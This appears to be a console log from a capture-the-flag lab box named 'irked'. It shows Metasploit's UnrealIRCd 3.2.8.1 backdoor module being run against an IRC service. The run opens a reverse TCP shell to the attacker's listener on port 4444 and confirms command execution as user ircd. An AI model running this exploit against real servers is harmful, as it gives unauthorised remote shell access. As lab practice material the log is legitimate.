 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 10.10.16.119:4444
[*] 10.10.10.117:6697 - Connected to 10.10.10.117:6697...
:irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.117:6697 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Rk0rnrQSk4VjjfLT;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Rk0rnrQSk4VjjfLT\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.16.119:4444 -> 10.10.10.117:53428) at 2020-06-10 15:45:15 -0300
id
uid=1001(ircd) gid=1001(ircd) groups=1001(ircd)